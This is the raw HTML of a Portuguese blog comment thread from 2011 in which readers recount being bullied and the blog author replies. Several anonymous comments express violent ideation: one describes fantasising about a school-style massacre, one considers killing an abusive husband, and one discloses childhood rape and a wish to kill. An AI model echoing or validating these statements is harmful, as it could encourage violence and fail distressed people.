class="comment-replybox-single" id="c5831228146189814918-ce"></div></li><li class="comment" id="c4195442584976942268"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://omundojanaoeobastante.blogspot.com/" rel="nofollow">junio</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305894295031#c4195442584976942268">20 de maio de 2011 às 09:24</a></span></div><p class="comment-content">Sofri bullying na infância, em casa e na escola. tinha mãe mas não pai, era um padrasto. Tenho problemas até hoje por causa do que passei. É muito ruim ser humilhado constantemente e não ter com quem se apoiar, ou com quem conversar. a dor é imensa. Foi muito dificil minha transição para uma vida adulta saudável. Me apeguei à religião e a igreja, rezava e chorava quase todos os dias. Não queria passar para os outros o que eu sofri, não queria falar sobre o assunto e nem queria reproduzir o comportamento daqueles que me afetaram com os outros. Meus relacionamentos foram complicados. Não tive uma namorada certa, apesar delas terem sido bem intencionadas. Eu ficava com medo, muito medo. Quando persebi o que estava acontecendo comigo me apeguei a Deus pra superar tudo. <br><br>Não foi fácil. A gente não esquece facilmente o que passou. É como um filme na nossa cabeça.<br><br>Hoje sou adulto de 29 anos, mas lembro muito bem das sequelas. de como me buliram. Até na hora de arruamra um emprego numa entrevista eu tremia de medo sem razão aparente. levei isso comigo por anos. Não tinha com quem conversar. Só Deus estava ao meu lado. Ia nas bibliotecas e estudei o assunto para entendê-lo melhor. hoje, não sou mais criança, mas poderia ter me tornado um marginal ou um bandido na adolescencia se não tivesse leitura ou não tivesse acesso à livros. É a isso que o bullying nos leva.<br><br>espero que meu relato sirva de ajuda para alguem, <br><br>obrigado.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4195442584976942268">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4195442584976942268">Excluir</a></span></span></div><div class="comment-replies"><div id="c4195442584976942268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4195442584976942268-ra" class="thread-chrome thread-expanded"><div></div><div id="c4195442584976942268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4195442584976942268">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4195442584976942268-ce"></div></li><li class="comment" id="c8576896899684427297"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305939939426#c8576896899684427297">20 de maio de 2011 às 22:05</a></span></div><p class="comment-content">Obrigado, Heleno.<br><br>Realmente, é preciso dar uma atenção especial aos que sofreram bullying. Ou seja, tratar as causas e consequências.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8576896899684427297">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8576896899684427297">Excluir</a></span></span></div><div class="comment-replies"><div id="c8576896899684427297-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8576896899684427297-ra" class="thread-chrome thread-expanded"><div></div><div id="c8576896899684427297-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8576896899684427297">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8576896899684427297-ce"></div></li><li class="comment" id="c140557109711586725"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1305940813884#c140557109711586725">20 de maio de 2011 às 22:20</a></span></div><p class="comment-content">Júnior, <br><br>Seu relato é uma prova concreta de que o bullying afeta não apenas o rendimento escolar da vítima, mas também todos os outros setores de sua vida infantil e adulta.<br><br>Fico feliz por você ter conseguido superar. E, com certeza, seu relato ajudará muitas pessoas que vivem o que você passou.<br><br>Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="140557109711586725">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/140557109711586725">Excluir</a></span></span></div><div class="comment-replies"><div id="c140557109711586725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c140557109711586725-ra" class="thread-chrome thread-expanded"><div></div><div id="c140557109711586725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="140557109711586725">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c140557109711586725-ce"></div></li><li class="comment" id="c1074322030753966997"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://sakuxeio.blogspot.com" rel="nofollow">Neto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1306070331579#c1074322030753966997">22 de maio de 2011 às 10:18</a></span></div><p class="comment-content">Olá amigo Valdeir!<br><br>Já tinha visto a sua enquete antes e esperei o fim de semana para comentar (estou com muito trabalho aqui). Após ler alguns comentários percebo que está no caminho certo. É isso! Temos sempre que continuar falando sobre essa situação em todos os lugares até que um dia ela se acabe. <br><br>Além dos pais, é preciso responsabilidade das escolas também para deter esse &quot;fenômeno&quot;.<br><br>Parabéns! Conte comigo se precisar de algo. Abraços</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1074322030753966997">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/1074322030753966997">Excluir</a></span></span></div><div class="comment-replies"><div id="c1074322030753966997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1074322030753966997-ra" class="thread-chrome thread-expanded"><div></div><div id="c1074322030753966997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1074322030753966997">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1074322030753966997-ce"></div></li><li class="comment" id="c9028123383664249732"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01372275410946407364" rel="nofollow">GRIFFO</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1306078515144#c9028123383664249732">22 de maio de 2011 às 12:35</a></span></div><p class="comment-content">Já sofri, <br><br>No entanto, em função já de minha personalidade forte, nunca fui de demonstrar abalos ou deixar que isso interferisse em meu rendimento. Percebia muitos de meus colegas, principalmente os mais tímidos não saberem como agir ou a quem recorrer, ficando a mercê de outras crianças e adolescentes que por algum motivo se achavam superiores, ressaltando a intolância.<br><br>O que me deixa triste nesta história toda, não é saber que o Bullying existe, mas que sempre existiu e que cada vez mais se torna algo segregador, além do fato de que os próprios professores muitas  vezes inconscientemente colaboram para tal feito.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9028123383664249732">Responder</a><span class="item-control blog-admin blog-admin pid-24253613"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/9028123383664249732">Excluir</a></span></span></div><div class="comment-replies"><div id="c9028123383664249732-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9028123383664249732-ra" class="thread-chrome thread-expanded"><div></div><div id="c9028123383664249732-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9028123383664249732">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9028123383664249732-ce"></div></li><li class="comment" id="c7395635360922880828"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1306111109061#c7395635360922880828">22 de maio de 2011 às 21:38</a></span></div><p class="comment-content">É verdade, Neto. A ação deve ser conjunta: pais, professores e toda a comunidade. Creio que a questão do bullying deve estar sempre na ordem do dia. Como eu disse, não devemos esquecer, não podemos deixar cair na banalidade.<br><br>Obrigado pela consideração, Neto. Abraços e excelente semana para você.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7395635360922880828">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7395635360922880828">Excluir</a></span></span></div><div class="comment-replies"><div id="c7395635360922880828-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7395635360922880828-ra" class="thread-chrome thread-expanded"><div></div><div id="c7395635360922880828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7395635360922880828">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7395635360922880828-ce"></div></li><li class="comment" id="c2843381159115217167"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw/s45-c/rantes.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08215118264648440184" rel="nofollow">Valdeir Almeida</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1306111527258#c2843381159115217167">22 de maio de 2011 às 21:45</a></span></div><p class="comment-content">Professor Quiriate,<br><br>Concordo com você. Alguns professores são co-autores na prática do bullying. Um exemplo é quando um aluno ou aluna não se enquadra no padrão do seu próprio gênero. Nessa situação, determinados professores culpam as vítimas por elas serem assim, ao sugerirem que elas devem ser mais enérgicos, no caso dos meninos, e mais delicados, quanto às meninas. Professores assim não são educadores. O verdadeiro educador é aquele que vê nas diferenças que existem na sala de aula uma excelente oportunidade para ensinar o respeito ao próximo e a tolerância. <br><br>Agradeço-lhe pela participação.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2843381159115217167">Responder</a><span class="item-control blog-admin blog-admin pid-1812469889"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2843381159115217167">Excluir</a></span></span></div><div class="comment-replies"><div id="c2843381159115217167-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2843381159115217167-ra" class="thread-chrome thread-expanded"><div></div><div id="c2843381159115217167-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2843381159115217167">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2843381159115217167-ce"></div></li><li class="comment" id="c4848618314907012371"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08669935503323386776" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1306537210704#c4848618314907012371">27 de maio de 2011 às 20:00</a></span></div><p class="comment-content">Oi Valdeir...<br><br>nossa.. que trabalho bonito você promoveu.<br><br>Li aos poucos, pra poder compreender os diversos pontos de vista.<br><br>Lembro da vó do meu esposo, que dizia &quot;não fica bulindo com o menino&quot;, muito comum este termo em Minas.<br><br>o fato é que nossa cultura caminha para que o mais forte vença, manda quem pode e obedece quem tem juizo.<br><br>Desde o inicio da nossa colonização, o poder seja economico, fisico, intelectual não é usado para o bem do outro.<br><br>Não se criou em nossa mentalidade e em nossa cultura a questão da empatia, de perceber e sentir o que o outro sente.<br><br>E as consequências estao aí, pra quem quiser ver.<br><br>Se eu já sofri bullying?<br><br>Sim, posso dizer que na maior parte da minha existência e a pior alimento para esta situação é a crença de que eu mando e você faz.<br><br>A pessoa não consegue deixar o outro viver e não se sentir afetada isso.<br><br>Eu acredito que infelizmente a tendencia do numero de pessoas envolvidas no bullying aumente, por causa desta compettividade que estamos vivendo.<br><br>Posso dizer Valdeir, aqueles que acham que um palavrãozinho ou uma brincadeira boboca não faz mal pra ninguem, se não tomarem muito cuidado, serão os proximos a perceberem a violência que certas brincadeiras fazem.<br><br>Ficam sequelas as vezes incorrigiveis por causa dos multiplos fatores envolvidos, até a própria constituição física do agredido.<br><br>Se ele tiver tendencia a ter problemas de ordem emocional ou psiquiatrica o bullying só apressa as coisas.<br><br>Querido, me estiquei demais.<br><br>fique a vontade, viu, pra publicar ou não.<br><br>obrigada pela coragem de trazer este assunto a tona, quem sabe você não está protegendo alguem indefeso?<br><br>beijinho</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4848618314907012371">Responder</a><span class="item-control blog-admin blog-admin pid-1197499887"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4848618314907012371">Excluir</a></span></span></div><div class="comment-replies"><div id="c4848618314907012371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4848618314907012371-ra" class="thread-chrome thread-expanded"><div></div><div id="c4848618314907012371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4848618314907012371">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4848618314907012371-ce"></div></li><li class="comment" id="c5250279079592247359"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1306723629820#c5250279079592247359">29 de maio de 2011 às 23:47</a></span></div><p class="comment-content">Já fui vitima de bullin de todo o tipo, física,moral,pisicologica aos 16 anos as o bullin de agrçãe sessou mas outro deu-se continuidade o de rejeição, não consiguia me enturmar com ninguem, todo dia a única coisa que vinha na minha cabeça era a vontade de ter uma arma e sair matando as pessoas que eu odiava, e selecionar quem ia morrer e quem ia viver do mesmo jeito como o cara do rio de janeiro fez, so que eu iria matar mais gente, se eu tivesse acesso a armas naquele tempo teria feito o massacre com muito prazer, mas deus nao permitiu, hoje tenho 24 anos e ainda espero uma melhora de vida...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5250279079592247359">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/5250279079592247359">Excluir</a></span></span></div><div class="comment-replies"><div id="c5250279079592247359-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5250279079592247359-ra" class="thread-chrome thread-expanded"><div></div><div id="c5250279079592247359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5250279079592247359">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5250279079592247359-ce"></div></li><li class="comment" id="c4242382921830955746"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1307129745645#c4242382921830955746">3 de junho de 2011 às 16:35</a></span></div><p class="comment-content">Nesse exato momento e está enchendo o saco...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4242382921830955746">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4242382921830955746">Excluir</a></span></span></div><div class="comment-replies"><div id="c4242382921830955746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4242382921830955746-ra" class="thread-chrome thread-expanded"><div></div><div id="c4242382921830955746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4242382921830955746">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4242382921830955746-ce"></div></li><li class="comment" id="c8933109283129490221"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1307464703205#c8933109283129490221">7 de junho de 2011 às 13:38</a></span></div><p class="comment-content">Eu e meus filhos sofremos bullying por parte de meu marido.<br>O mais estranho e que ele so pratica bullying conosco, com as pessoas de fora ele e um doce. Ele e alcoolatra, mas mesmo quando nao esta embriagado, nos persegue psicologicamente, a tortura e tao grande que ja pensei ate em mata-lo!<br>Hoje em dia percebo que ele pratica bullying conosco porque os pais dele viviam uma vida em desarmonia, infelizmente nao deram educaçao para meu marido nem para o irmao dele, ele vem de uma familia que nao sabe o que e  o amor, os pais ambos alcoolatras, tinham brigas constantes e e ele repetidamente diz que familia e uma M**** ! <br>Meus filhos estao traumatizados, e eu, a ponto de cometer um homicidio !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8933109283129490221">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8933109283129490221">Excluir</a></span></span></div><div class="comment-replies"><div id="c8933109283129490221-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8933109283129490221-ra" class="thread-chrome thread-expanded"><div></div><div id="c8933109283129490221-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8933109283129490221">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8933109283129490221-ce"></div></li><li class="comment" id="c7416812319014981081"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1308057755317#c7416812319014981081">14 de junho de 2011 às 10:22</a></span></div><p class="comment-content">Quando eu era menor, estudava em uma escola muito grande, e durante os recreio, umas pessoas me chamavam de gorda e varios outros apelidos de mal gosto. Um dia estava indo embora para casa de onibos que minha familia pagava pra ir e voltar. uma menina me parou e me chamou de balei, eu explodi de raiva, e bate lena de mais depois disso nunca mais me chamaram de gorda.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7416812319014981081">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7416812319014981081">Excluir</a></span></span></div><div class="comment-replies"><div id="c7416812319014981081-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7416812319014981081-ra" class="thread-chrome thread-expanded"><div></div><div id="c7416812319014981081-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7416812319014981081">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7416812319014981081-ce"></div></li><li class="comment" id="c4961634377758280470"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">LILIANE</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1308058811427#c4961634377758280470">14 de junho de 2011 às 10:40</a></span></div><p class="comment-content">EU ODEIO O MUNDO, ODEIO AS PESSOAS ODEIO TUDO. QUANDO EU ERA PEQUENA ME ESTUPRARAM ME LEVARAM PRO MATO E SEM EU QUERER FIZERAM SEXO COMIGO. TENHO VERGONHA DOR ODIO TUDO O QUE NÃO PRESTA PASSANA MINHA MENTE. DOEIO O MUNDO ODEIO AS PESSOAS ODEIO TUDO QUANDO VEJO UM ACRA DE BIGODE TENHO VONTADE DE MATAR ELE --- PELO QUE FEZ COMIGO</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4961634377758280470">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4961634377758280470">Excluir</a></span></span></div><div class="comment-replies"><div id="c4961634377758280470-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4961634377758280470-ra" class="thread-chrome thread-expanded"><div></div><div id="c4961634377758280470-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4961634377758280470">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4961634377758280470-ce"></div></li><li class="comment" id="c2784978517319496486"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ivan</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1308444968804#c2784978517319496486">18 de junho de 2011 às 21:56</a></span></div><p class="comment-content">A cinquenta anos atrás,me enchiam muito o saco com apelidos e outras brincadeiras idiotas (óculos, religião, vestuário..etc). Naquela época não se usava este nome americanizado. Eram simplesmente apelidos e brincadeiras de mau gosto.Mas sobrevivi numa boa (claro na época foi complicado). E hoje tenho certeza que com a força e a atenção dos pais,estar vigilante às mudanças no dia a dia, aliados ao acesso a informação,  disponível para a garotada (jornais, TV, rádio e Internet) os efeitos serão bem menos nocivos. Fiz isso com meus dois filhos e esta fase transcorreu numa boa. Importante em todo processo é a estrutura familiar. <br>Abraços.<br>Ivan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2784978517319496486">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2784978517319496486">Excluir</a></span></span></div><div class="comment-replies"><div id="c2784978517319496486-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2784978517319496486-ra" class="thread-chrome thread-expanded"><div></div><div id="c2784978517319496486-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2784978517319496486">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2784978517319496486-ce"></div></li><li class="comment" id="c4767736240834133296"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1308668811502#c4767736240834133296">21 de junho de 2011 às 12:06</a></span></div><p class="comment-content">Um menino e uma menina da minha sala me chamam de Maria gordinha e filha do faustão so porque sou gorda o que eu faço por favor me ajudem não aguento mais eles.<br>  Isto é bullyng</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4767736240834133296">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4767736240834133296">Excluir</a></span></span></div><div class="comment-replies"><div id="c4767736240834133296-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4767736240834133296-ra" class="thread-chrome thread-expanded"><div></div><div id="c4767736240834133296-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4767736240834133296">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4767736240834133296-ce"></div></li><li class="comment" id="c2349606445807779721"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1309492029502#c2349606445807779721">1 de julho de 2011 às 00:47</a></span></div><p class="comment-content">meu nome e silvia kethley tenho 15 anos e sofro bulling por causa da minha maquiagem nao uso maquiagem forte e por que eu gosto de usar bloche  entao as meninas da escola comesao a mexer com migo so que eu nei ligo por que elas dizem eu tenho DEUS  no meu coraçao e nao vou deixar nenhuma garota mim mudar por causa do que eu sou e por que gosto de usar blochi rosinha. thau gente ate +</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2349606445807779721">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2349606445807779721">Excluir</a></span></span></div><div class="comment-replies"><div id="c2349606445807779721-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2349606445807779721-ra" class="thread-chrome thread-expanded"><div></div><div id="c2349606445807779721-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2349606445807779721">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2349606445807779721-ce"></div></li><li class="comment" id="c4209408064082850223"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html?showComment=1309545429062#c4209408064082850223">1 de julho de 2011 às 15:37</a></span></div><p class="comment-content">durante minha vida,há uns três anos,praticamentee, eu era chamado de macaco,eu nao sou negro,era qerido e amdo por todos,nada havia feito.<br>Sempre tentei tratar bem,quem me magoava e assim me sentia inútil.<br>Passar dos tempos,mudei de escola,e todos me amava,chegavam a me igualar a perfeito&quot;<br>so que durante esse primeiros seis meses,as pessoa s de minha<br>outra escola,contaram tudo para minha nova,tudo começou denovo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4209408064082850223">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/4209408064082850223">Excluir</a></span></span></div><div class="comment-replies"><div id="c4209408064082850223-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4209408064082850223-ra" class="thread-chrome thread-expanded"><div></div><div id="c4209408064082850223-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4209408064082850223">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4209408064082850223-ce"></div></li><li class="comment" id="c6618033285372084636"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 